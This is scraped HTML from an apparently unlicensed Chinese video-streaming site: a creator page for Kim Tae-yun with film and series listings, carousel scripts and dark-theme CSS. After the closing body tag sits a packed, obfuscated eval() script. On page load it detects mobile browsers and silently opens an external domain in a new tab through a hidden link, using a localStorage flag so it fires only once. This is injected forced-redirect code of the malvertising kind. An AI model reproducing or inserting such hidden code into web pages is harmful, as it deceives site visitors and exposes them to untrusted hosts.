        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/creator/kim-tae-yun">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Kim Tae-yun</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-32564" class="item tvshows">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/06/9rXf2AsOoqN4NkQPVuzcZ3dX7Dj-185x278.jpg" alt="明天">
		<div class="rating"><span class="icon-star2"></span> 8.5</div>
         <div class="update">共一季</div>		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/tvshows/mt"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/tvshows/mt">明天</a></h3>
        <span>Apr. 01, 2022</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>明天</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.5</span>    		            <span>2022</span>    		    		<span>1238 观看</span>    	</div>
    	<div class="texto">一名意外变成半人半灵的年轻男子受雇于阴气沉沉的死神公司，在地下世界执行特殊任务。</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">本周热门</h2><div class="dtw_content _starstruck_avg">
<article class="w_item_b"  id="post-3914">
	<a href="https://www.4kvm.org/movies/zhw2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/12/ychqojA94mwdskXIIVmDyrfxwXl-90x135.jpg" alt="指环王2：双塔奇兵" />
		</div>
		<div class="data">
				<h3>指环王2：双塔奇兵</h3>
								<span class="wdate">2002</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166570">
	<a href="https://www.4kvm.org/movies/bainfxhaianqishijueqi">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/11/7xSR1G1cBx67WlAooTlwqfXRFaN-90x135.jpg" alt="蝙蝠侠：黑暗骑士崛起" />
		</div>
		<div class="data">
				<h3>蝙蝠侠：黑暗骑士崛起</h3>
								<span class="wdate">2012</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-53608">
	<a href="https://www.4kvm.org/movies/juj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/10/aNgfrmdCZWGYLP746YRjKuvyNx8-90x135.jpg" alt="聚焦" />
		</div>
		<div class="data">
				<h3>聚焦</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-7892">
	<a href="https://www.4kvm.org/movies/cbkj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/04/bqnDQ4iurs10YFX7wzIqVOJPBRL-90x135.jpg" alt="触不可及" />
		</div>
		<div class="data">
				<h3>触不可及</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-8537">
	<a href="https://www.4kvm.org/tvshows/wdxz">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/04/yDWJYRAwMNKbIYT8ZB33qy84uzO-90x135.jpg" alt="无敌小子" />
		</div>
		<div class="data">
				<h3>无敌小子</h3>
								<span class="wdate">2021</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-96475">
	<a href="https://www.4kvm.org/movies/szy">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/04/aPsuH9RtrnqHpSvNyMO5qDMGvPg-90x135.jpg" alt="生之欲" />
		</div>
		<div class="data">
				<h3>生之欲</h3>
								<span class="wdate">2022</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-41017">
	<a href="https://www.4kvm.org/movies/hid">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/yMydhXOFTKPxxFBJiBMKv2JM7sl-90x135.jpg" alt="海盗" />
		</div>
		<div class="data">
				<h3>海盗</h3>
								<span class="wdate">2014</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-37409">
	<a href="https://www.4kvm.org/movies/xlps">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/erhQ2FzhfYIUcfPpBnbB3TFYOk1-90x135.jpg" alt="心灵捕手" />
		</div>
		<div class="data">
				<h3>心灵捕手</h3>
								<span class="wdate">1997</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-35622">
	<a href="https://www.4kvm.org/movies/jldbd5">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/t7UT4nI5nPfDEkQVU2sqz1OIowF-90x135.jpg" alt="加勒比海盗5：死无对证" />
		</div>
		<div class="data">
				<h3>加勒比海盗5：死无对证</h3>
								<span class="wdate">2017</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-470">
	<a href="https://www.4kvm.org/movies/%e6%99%9a%e7%a7%8b">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/nZjvwQ4bwPW7bBVCCQKUDWwk8Jm-90x135.jpg" alt="晚秋" />
		</div>
		<div class="data">
				<h3>晚秋</h3>
								<span class="wdate">2010</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">最近更新</h2><div class="dtw_content"><article class="w_item_c"  id="post-167023">
	<a href="https://www.4kvm.org/tvshows/qiuxmangdt">
		<div class="rating"><i class="icon-star2"></i> 0</div>
		<div class="data">
			<h3>秋雪漫过的冬天</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-167020">
	<a href="https://www.4kvm.org/movies/fenglinshanhua">
		<div class="rating"><i class="icon-star2"></i> 6.6</div>
		<div class="data">
			<h3>风林火山</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-167016">
	<a href="https://www.4kvm.org/movies/linzujiat">
		<div class="rating"><i class="icon-star2"></i> 8.3</div>
		<div class="data">
			<h3>临租家庭</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167013">
	<a href="https://www.4kvm.org/movies/sharenjing">
		<div class="rating"><i class="icon-star2"></i> 4.6</div>
		<div class="data">
			<h3>杀人鲸</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167005">
	<a href="https://www.4kvm.org/movies/lazhgkt">
		<div class="rating"><i class="icon-star2"></i> 6.1</div>
		<div class="data">
			<h3>猎战狂徒</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166996">
	<a href="https://www.4kvm.org/tvshows/dachengxiaoshi">
		<div class="rating"><i class="icon-star2"></i> 7.7</div>
		<div class="data">
			<h3>小城大事</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166987">
	<a href="https://www.4kvm.org/tvshows/zuifodxklvtu">
		<div class="rating"><i class="icon-star2"></i> 4</div>
		<div class="data">
			<h3>最弱的驯养师开启的捡垃圾的旅途</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166983">
	<a href="https://www.4kvm.org/tvshows/yushiwangh">
		<div class="rating"><i class="icon-star2"></i> 7.3</div>
		<div class="data">
			<h3>于氏王后</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-166977">
	<a href="https://www.4kvm.org/movies/nlunb">
		<div class="rating"><i class="icon-star2"></i> 7.3</div>
		<div class="data">
			<h3>纽伦堡</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-166964">
	<a href="https://www.4kvm.org/movies/zhiyjyxhp">
		<div class="rating"><i class="icon-star2"></i> 4.5</div>
		<div class="data">
			<h3>志愿军：浴血和平</h3>
					</div>
	</a>
</article>
</div></aside><div class="dt_mainmeta"><nav class="releases"><h2>上映年份</h2><ul class="releases falsescroll"><li><a href="https://www.4kvm.tv/releases/2026">2026</a></li><li><a href="https://www.4kvm.tv/releases/2025">2025</a></li><li><a href="https://www.4kvm.tv/releases/2024">2024</a></li><li><a href="https://www.4kvm.tv/releases/2023">2023</a></li><li><a href="https://www.4kvm.tv/releases/2022">2022</a></li><li><a href="https://www.4kvm.tv/releases/2021">2021</a></li><li><a href="https://www.4kvm.tv/releases/2020">2020</a></li><li><a href="https://www.4kvm.tv/releases/2019">2019</a></li><li><a href="https://www.4kvm.tv/releases/2018">2018</a></li><li><a href="https://www.4kvm.tv/releases/2017">2017</a></li><li><a href="https://www.4kvm.tv/releases/2016">2016</a></li><li><a href="https://www.4kvm.tv/releases/2015">2015</a></li><li><a href="https://www.4kvm.tv/releases/2014">2014</a></li><li><a href="https://www.4kvm.tv/releases/2013">2013</a></li><li><a href="https://www.4kvm.tv/releases/2012">2012</a></li><li><a href="https://www.4kvm.tv/releases/2011">2011</a></li><li><a href="https://www.4kvm.tv/releases/2010">2010</a></li><li><a href="https://www.4kvm.tv/releases/2009">2009</a></li><li><a href="https://www.4kvm.tv/releases/2008">2008</a></li><li><a href="https://www.4kvm.tv/releases/2007">2007</a></li><li><a href="https://www.4kvm.tv/releases/2006">2006</a></li><li><a href="https://www.4kvm.tv/releases/2005">2005</a></li><li><a href="https://www.4kvm.tv/releases/2004">2004</a></li><li><a href="https://www.4kvm.tv/releases/2003">2003</a></li><li><a href="https://www.4kvm.tv/releases/2002">2002</a></li><li><a href="https://www.4kvm.tv/releases/2001">2001</a></li><li><a href="https://www.4kvm.tv/releases/2000">2000</a></li><li><a href="https://www.4kvm.tv/releases/1999">1999</a></li><li><a href="https://www.4kvm.tv/releases/1998">1998</a></li><li><a href="https://www.4kvm.tv/releases/1997">1997</a></li><li><a href="https://www.4kvm.tv/releases/1996">1996</a></li><li><a href="https://www.4kvm.tv/releases/1995">1995</a></li><li><a href="https://www.4kvm.tv/releases/1994">1994</a></li><li><a href="https://www.4kvm.tv/releases/1993">1993</a></li><li><a href="https://www.4kvm.tv/releases/1992">1992</a></li><li><a href="https://www.4kvm.tv/releases/1991">1991</a></li><li><a href="https://www.4kvm.tv/releases/1990">1990</a></li><li><a href="https://www.4kvm.tv/releases/1989">1989</a></li><li><a href="https://www.4kvm.tv/releases/1988">1988</a></li><li><a href="https://www.4kvm.tv/releases/1987">1987</a></li><li><a href="https://www.4kvm.tv/releases/1986">1986</a></li><li><a href="https://www.4kvm.tv/releases/1985">1985</a></li><li><a href="https://www.4kvm.tv/releases/1984">1984</a></li><li><a href="https://www.4kvm.tv/releases/1983">1983</a></li><li><a href="https://www.4kvm.tv/releases/1982">1982</a></li><li><a href="https://www.4kvm.tv/releases/1980">1980</a></li><li><a href="https://www.4kvm.tv/releases/1979">1979</a></li><li><a href="https://www.4kvm.tv/releases/1978">1978</a></li><li><a href="https://www.4kvm.tv/releases/1977">1977</a></li><li><a href="https://www.4kvm.tv/releases/1976">1976</a></li></ul></nav></div>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:3500,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3
body_size: 10565
content:
a {
    color: #408bea
}
body {
    background: #000;
    color: rgba(255, 255, 255, 0.6)
}
#dt_contenedor {
    background-color: #464e5a
}
header.main {
    background-color: rgba(15, 15, 15, 0.9);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    border-bottom: 1px solid #000
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: rgba(255, 255, 255, 0.1)
}
header.main .hbox .search form input[type=text] {
    color: #fff;
    background: 0 0
}
header.main .hbox .search form::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form:-moz-placeholder {
    color: rgba(255, 255, 255, 0.5)
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #fff;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #fff
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    border-bottom: solid 1px rgba(255, 255, 255, 0.07);
    border-top: solid 1px rgba(255, 255, 255, 0.07)
}
.module .content {
    border-color: rgba(255, 255, 255, 0.08)
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px rgba(255, 255, 255, 0.08);
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px rgba(255, 255, 255, 0.08);
}
.module .content .items {
    border-color: rgba(255, 255, 255, 0.08)
}
.module .content .items .item .data span {
    color: rgba(255, 255, 255, 0.5)
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #fff
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: rgba(0, 0, 0, 0.98);
    border: 0;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: rgba(255, 255, 255, 0.08)
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: rgba(255, 255, 255, 0.6)
}
footer.main .fbox .fmenu ul li a {
    color: #fff
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #000;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: transparent;
    color: rgba(255, 255, 255, 0.5)
}
.pagination span.current {
    border-color: #000;
    background: #000;
    color: #408bea;
    font-weight: 500
}
.dtinfo .title,
.dtinfo .title i,
.pagination a {
    color: #fff
}
.pagination a {
    border-color: rgba(0, 0, 0, 0.5);
    background: rgba(0, 0, 0, 0.1)
}
.dtinfo .texto,
.dtinfo .title {
    border-color: #000
}
.pagination a:hover {
    background: #000
}
.dtinfo .texto .degradado {
    background-color: transparent;
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000);
    background-repeat: repeat-x
}
.dtinfo .rating .datareviews .datarating span.rating-stars-a {
    color: #ECEFF5
}
.dtinfo .rating .datareviews .datarating span.rating-stars-b {
    color: #FFD600
}
.dtinfo .rating .datareviews span.rating-value {
    color: #fff
}
.dtinfo .rating .rating_right {
    background: #191919;
    color: rgba(255, 255, 255, 0.5)
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: transparent
}
#seasons .se-c .se-q {
    background: rgba(0, 0, 0, 0.5)
}
#seasons .se-c .se-q span.title {
    color: #fff
}
#seasons .se-c .se-q span.se-t {
    background: #000;
    color: #fff
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: rgba(255, 255, 255, 0.08)
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #fff
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: rgba(255, 255, 255, 0.5)
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.links_table table tbody tr {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.links_table table tbody tr:hover>td {
    background: rgba(0, 0, 0, 0.3)
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: rgb(15 15 15 / 0.85);
    backdrop-filter: saturate(180%) blur(15px);
    -webkit-backdrop-filter: saturate(180%) blur(15px);
    border-bottom: solid 1px rgba(255, 255, 255, 0.07);
}
#single .content.right{
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
#single .content.left{
    border-left: solid 1px rgba(255, 255, 255, 0.08)
}
.sbox h1,
.sbox h2 {
    color: #fff
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #fff
}
.sidebar aside.widget ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.sidebar aside.widget ul li:before {
    color: #fff
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: rgba(255, 255, 255, 0.1)
}
.calendar_wrap table thead {
    background: transparent
}
.calendar_wrap table thead tr th {
    color: #fdfdfd;
    padding: 10px;
    background: #000
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: rgba(255, 255, 255, 0.4);
    font-weight: 300
}
form.search-form {
    background: rgba(255, 255, 255, 0.08);
    border-color: rgba(255, 255, 255, 0.1)
}
form.search-form button[type=submit] span {
    color: #fff
}
form.search-form button[type=submit] span:hover {
